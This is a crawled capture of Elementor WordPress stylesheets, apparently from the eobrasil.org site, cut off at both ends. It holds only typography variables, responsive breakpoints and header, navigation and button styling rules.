r-spacing:0px;--e-global-typography-e6f01ed-font-family:"Inter";--e-global-typography-e6f01ed-font-size:15px;--e-global-typography-e6f01ed-font-weight:600;--e-global-typography-e6f01ed-text-transform:uppercase;--e-global-typography-e6f01ed-font-style:normal;--e-global-typography-e6f01ed-text-decoration:none;--e-global-typography-e6f01ed-line-height:1.474em;--e-global-typography-e6f01ed-letter-spacing:0px;--e-global-typography-e8a1027-font-family:"Inter";--e-global-typography-e8a1027-font-size:17px;--e-global-typography-e8a1027-font-weight:400;--e-global-typography-e8a1027-text-transform:none;--e-global-typography-e8a1027-font-style:normal;--e-global-typography-e8a1027-text-decoration:none;--e-global-typography-e8a1027-line-height:1.6em;--e-global-typography-e8a1027-letter-spacing:0px;--e-global-typography-cc1d0e0-font-family:"Inter";--e-global-typography-cc1d0e0-font-size:15px;--e-global-typography-cc1d0e0-font-weight:400;--e-global-typography-cc1d0e0-text-transform:none;--e-global-typography-cc1d0e0-line-height:2.294em;--e-global-typography-cc1d0e0-letter-spacing:0px;--e-global-typography-54efd32-font-family:"Poppins";--e-global-typography-54efd32-font-size:19.063rem;--e-global-typography-54efd32-font-weight:700;--e-global-typography-54efd32-text-transform:none;--e-global-typography-54efd32-font-style:normal;--e-global-typography-54efd32-text-decoration:none;--e-global-typography-54efd32-line-height:1em;font-family:"Inter", Sans-serif;font-size:15px;--e-preloader-animation-duration:5000ms;--e-preloader-delay:0ms;--e-preloader-max-width:51%;}.elementor-kit-79 e-page-transition{background-color:#00000000;}.elementor-kit-79 p{margin-block-end:28px;}.elementor-kit-79 a{color:var( --e-global-color-primary );font-size:17px;}.elementor-kit-79 a:hover{color:var( --e-global-color-9cea922 );}.elementor-kit-79 h1{font-family:var( --e-global-typography-e81d8b2-font-family ), Sans-serif;font-size:var( --e-global-typography-e81d8b2-font-size );font-weight:var( --e-global-typography-e81d8b2-font-weight );text-transform:var( --e-global-typography-e81d8b2-text-transform );font-style:var( --e-global-typography-e81d8b2-font-style );text-decoration:var( --e-global-typography-e81d8b2-text-decoration );line-height:var( --e-global-typography-e81d8b2-line-height );letter-spacing:var( --e-global-typography-e81d8b2-letter-spacing );word-spacing:var( --e-global-typography-e81d8b2-word-spacing );}.elementor-kit-79 h2{color:#939393;font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.088em;letter-spacing:0px;}.elementor-kit-79 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-56f4730-font-family ), Sans-serif;font-size:var( --e-global-typography-56f4730-font-size );font-weight:var( --e-global-typography-56f4730-font-weight );text-transform:var( --e-global-typography-56f4730-text-transform );font-style:var( --e-global-typography-56f4730-font-style );text-decoration:var( --e-global-typography-56f4730-text-decoration );line-height:var( --e-global-typography-56f4730-line-height );letter-spacing:var( --e-global-typography-56f4730-letter-spacing );word-spacing:var( --e-global-typography-56f4730-word-spacing );}.elementor-kit-79 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a842f07-font-family ), Sans-serif;font-size:var( --e-global-typography-a842f07-font-size );font-weight:var( --e-global-typography-a842f07-font-weight );text-transform:var( --e-global-typography-a842f07-text-transform );font-style:var( --e-global-typography-a842f07-font-style );text-decoration:var( --e-global-typography-a842f07-text-decoration );line-height:var( --e-global-typography-a842f07-line-height );letter-spacing:var( --e-global-typography-a842f07-letter-spacing );word-spacing:var( --e-global-typography-a842f07-word-spacing );}.elementor-kit-79 h5{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:1.75rem;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.357em;letter-spacing:0px;}.elementor-kit-79 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-46f1051-font-family ), Sans-serif;font-size:var( --e-global-typography-46f1051-font-size );font-weight:var( --e-global-typography-46f1051-font-weight );text-transform:var( --e-global-typography-46f1051-text-transform );font-style:var( --e-global-typography-46f1051-font-style );text-decoration:var( --e-global-typography-46f1051-text-decoration );line-height:var( --e-global-typography-46f1051-line-height );letter-spacing:var( --e-global-typography-46f1051-letter-spacing );word-spacing:var( --e-global-typography-46f1051-word-spacing );}.elementor-kit-79 button,.elementor-kit-79 input[type="button"],.elementor-kit-79 input[type="submit"],.elementor-kit-79 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );border-radius:0px 0px 0px 0px;padding:1.2em 2.5em 1.3em 2.5em;}.elementor-kit-79 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-79 input:not([type="button"]):not([type="submit"]),.elementor-kit-79 textarea,.elementor-kit-79 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-17ffc12 );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-79{--e-global-typography-text-font-size:1rem;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-size:1rem;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0px;--e-global-typography-e81d8b2-font-size:4.5rem;--e-global-typography-4d65828-font-size:0.813rem;--e-global-typography-eee80fc-font-size:2.5rem;--e-global-typography-9d42033-font-size:0.938rem;--e-global-typography-56f4730-font-size:2.5rem;--e-global-typography-a842f07-font-size:1.5rem;--e-global-typography-afc070a-font-size:1.5rem;--e-global-typography-46f1051-font-size:1.375rem;--e-global-typography-dbd83ba-font-size:1.125rem;--e-global-typography-dbd83ba-line-height:1.2em;--e-global-typography-e8a1027-font-size:1.063rem;--e-global-typography-e8a1027-line-height:1.4em;--e-global-typography-54efd32-font-size:15rem;}.elementor-kit-79 p{margin-block-end:23px;}.elementor-kit-79 h1{font-size:var( --e-global-typography-e81d8b2-font-size );line-height:var( --e-global-typography-e81d8b2-line-height );letter-spacing:var( --e-global-typography-e81d8b2-letter-spacing );word-spacing:var( --e-global-typography-e81d8b2-word-spacing );}.elementor-kit-79 h2{font-size:2.5rem;}.elementor-kit-79 h3{font-size:var( --e-global-typography-56f4730-font-size );line-height:var( --e-global-typography-56f4730-line-height );letter-spacing:var( --e-global-typography-56f4730-letter-spacing );word-spacing:var( --e-global-typography-56f4730-word-spacing );}.elementor-kit-79 h4{font-size:var( --e-global-typography-a842f07-font-size );line-height:var( --e-global-typography-a842f07-line-height );letter-spacing:var( --e-global-typography-a842f07-letter-spacing );word-spacing:var( --e-global-typography-a842f07-word-spacing );}.elementor-kit-79 h6{font-size:var( --e-global-typography-46f1051-font-size );line-height:var( --e-global-typography-46f1051-line-height );letter-spacing:var( --e-global-typography-46f1051-letter-spacing );word-spacing:var( --e-global-typography-46f1051-word-spacing );}.elementor-kit-79 button,.elementor-kit-79 input[type="button"],.elementor-kit-79 input[type="submit"],.elementor-kit-79 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-79 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-79 input:not([type="button"]):not([type="submit"]),.elementor-kit-79 textarea,.elementor-kit-79 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-79{--e-global-typography-primary-font-size:17px;--e-global-typography-text-font-size:0.938rem;--e-global-typography-accent-font-size:0.938rem;--e-global-typography-e81d8b2-font-size:20px;--e-global-typography-4d65828-font-size:0.75rem;--e-global-typography-4d65828-letter-spacing:1px;--e-global-typography-eee80fc-font-size:2.4rem;--e-global-typography-5c61fdd-font-size:1rem;--e-global-typography-9d42033-font-size:0.875rem;--e-global-typography-9d42033-line-height:1.4em;--e-global-typography-56f4730-font-size:2rem;--e-global-typography-a842f07-font-size:1.4rem;--e-global-typography-afc070a-font-size:1.375rem;--e-global-typography-46f1051-font-size:1.25rem;--e-global-typography-dbd83ba-font-size:1rem;--e-global-typography-e8a1027-font-size:1rem;--e-global-typography-54efd32-font-size:7rem;font-size:15px;}.elementor-kit-79 p{margin-block-end:20px;}.elementor-kit-79 h1{font-size:var( --e-global-typography-e81d8b2-font-size );line-height:var( --e-global-typography-e81d8b2-line-height );letter-spacing:var( --e-global-typography-e81d8b2-letter-spacing );word-spacing:var( --e-global-typography-e81d8b2-word-spacing );}.elementor-kit-79 h2{font-size:15px;}.elementor-kit-79 h3{font-size:var( --e-global-typography-56f4730-font-size );line-height:var( --e-global-typography-56f4730-line-height );letter-spacing:var( --e-global-typography-56f4730-letter-spacing );word-spacing:var( --e-global-typography-56f4730-word-spacing );}.elementor-kit-79 h4{font-size:var( --e-global-typography-a842f07-font-size );line-height:var( --e-global-typography-a842f07-line-height );letter-spacing:var( --e-global-typography-a842f07-letter-spacing );word-spacing:var( --e-global-typography-a842f07-word-spacing );}.elementor-kit-79 h5{font-size:17px;}.elementor-kit-79 h6{font-size:var( --e-global-typography-46f1051-font-size );line-height:var( --e-global-typography-46f1051-line-height );letter-spacing:var( --e-global-typography-46f1051-letter-spacing );word-spacing:var( --e-global-typography-46f1051-word-spacing );}.elementor-kit-79 button,.elementor-kit-79 input[type="button"],.elementor-kit-79 input[type="submit"],.elementor-kit-79 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );padding:1em 2.3em 1em 2.3em;}.elementor-kit-79 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-79 input:not([type="button"]):not([type="submit"]),.elementor-kit-79 textarea,.elementor-kit-79 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://eobrasil.org/wp-content/uploads/elementor/css/post-1628.css?ver=1768209385
body_size: 1980
content:
.elementor-1628 .elementor-element.elementor-element-b326062{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;--z-index:1;}.elementor-1628 .elementor-element.elementor-element-b326062:not(.elementor-motion-effects-element-type-background), .elementor-1628 .elementor-element.elementor-element-b326062 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C31;}.elementor-1628 .elementor-element.elementor-element-dd26ec1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1628 .elementor-element.elementor-element-dd26ec1.e-con{--align-self:center;}.elementor-1628 .elementor-element.elementor-element-558327b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-558327b{text-align:left;}.elementor-1628 .elementor-element.elementor-element-558327b img{width:177px;}.elementor-1628 .elementor-element.elementor-element-7731a43 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-7731a43{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-underline .elementor-item:after,
					 .elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-overline .elementor-item:before,
					 .elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-double-line .elementor-item:before,
					 .elementor-1628 .elementor-element.elementor-element-7731a43 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle{color:var( --e-global-color-865bac3 );fill:var( --e-global-color-865bac3 );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown{background-color:#191E3D;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-1210a7d );border-radius:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle:hover,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle:focus{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a:hover,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a:focus,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-865bac3 );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-5c61fdd-font-family ), Sans-serif;font-size:var( --e-global-typography-5c61fdd-font-size );font-weight:var( --e-global-typography-5c61fdd-font-weight );text-transform:var( --e-global-typography-5c61fdd-text-transform );font-style:var( --e-global-typography-5c61fdd-font-style );text-decoration:var( --e-global-typography-5c61fdd-text-decoration );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle svg{fill:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle:hover, .elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle:focus{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle:hover svg, .elementor-1628 .elementor-element.elementor-element-7731a43 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle:hover, .elementor-1628 .elementor-element.elementor-element-7731a43 .elementor-menu-toggle:focus{background-color:#02010100;}.elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button{background-color:#EDEDED21;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;border-radius:15px 15px 15px 15px;}.elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button:hover, .elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-1628 .elementor-element.elementor-element-e3025fa > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1628 .elementor-element.elementor-element-e3025fa{z-index:2;}.elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button-content-wrapper{flex-direction:row;}.elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button:hover svg, .elementor-1628 .elementor-element.elementor-element-e3025fa .elementor-button:focus svg{fill:#000000;}.elementor-1628 .elementor-element.elementor-element-dfac13c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;--z-index:1;}.elementor-1628 .elementor-element.elementor-element-dfac13c:not(.elementor-motion-effects-element-type-background), .elementor-1628 .elementor-element.elementor-element-dfac13c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C31;}.elementor-1628 .elementor-element.elementor-element-e32cb54{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1628 .elementor-element.elementor-element-e32cb54.e-con{--align-self:center;}.elementor-1628 .elementor-element.elementor-element-1ab4b24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-1ab4b24{text-align:left;}.elementor-1628 .elementor-element.elementor-element-1ab4b24 img{width:177px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 31px / 2 );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-underline .elementor-item:after,
					 .elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-overline .elementor-item:before,
					 .elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-double-line .elementor-item:before,
					 .elementor-1628 .elementor-element.elementor-element-e44c6a6 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:31px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle{color:var( --e-global-color-865bac3 );fill:var( --e-global-color-865bac3 );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown{background-color:#191E3D;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-1210a7d );border-radius:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle:hover,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle:focus{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a:focus,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-865bac3 );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown .elementor-item, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-5c61fdd-font-family ), Sans-serif;font-size:var( --e-global-typography-5c61fdd-font-size );font-weight:var( --e-global-typography-5c61fdd-font-weight );text-transform:var( --e-global-typography-5c61fdd-text-transform );font-style:var( --e-global-typography-5c61fdd-font-style );text-decoration:var( --e-global-typography-5c61fdd-text-decoration );letter-spacing:var( --e-global-typography-5c61fdd-letter-spacing );word-spacing:var( --e-global-typography-5c61fdd-word-spacing );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:15px;padding-bottom:15px;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle svg{fill:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle:hover, .elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle:focus{color:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle:hover svg, .elementor-1628 .elementor-element.elementor-element-e44c6a6 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1210a7d );}.elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle:hover, .elementor-1628 .elementor-element.elementor-element-e44c6a6 .elementor-menu-toggle:focus{background-color:#02010100;}.elementor-1628 .elementor-element.elementor-element-3dcd702{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:20px 20px 20px 20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-1628 .elementor-element.elementor-element-3dcd702:not(.elementor-motion-effects-element-type-background), .elementor-1628 .elementor-element.elementor-element-3dcd702 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272845;}.elementor-1628 .elementor-element.elementor-element-a53d58a{text-align:left;}.elementor-1628 .elementor-element.elementor-element-a53d58a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-160f251 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1628 .elementor-element.elementor-element-160f251 .elementor-icon-wrapper{text-align:right;}.elementor-1628 .elementor-element.elementor-element-160f251.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-160f251.elementor-view-framed .elementor-icon, .elementor-1628 .elementor-element.elementor-element-160f251.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-160f251.elementor-view-framed .elementor-icon, .elementor-1628 .elementor-element.elementor-element-160f251.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-1628 .elementor-element.elementor-element-160f251 .elementor-icon{font-size:17px;}.elementor-1628 .elementor-element.elementor-element-160f251 .elementor-icon svg{height:17px;}.elementor-1628 .elementor-element.elementor-element-a89a36e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 